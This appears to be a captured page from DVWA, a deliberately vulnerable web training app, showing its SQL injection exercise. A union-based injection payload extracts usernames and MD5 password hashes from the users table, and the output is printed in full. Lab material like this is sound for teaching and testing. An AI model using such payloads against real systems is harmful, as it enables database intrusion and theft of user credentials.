 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT user,password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user,password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user,password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user,password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user,password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user,password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html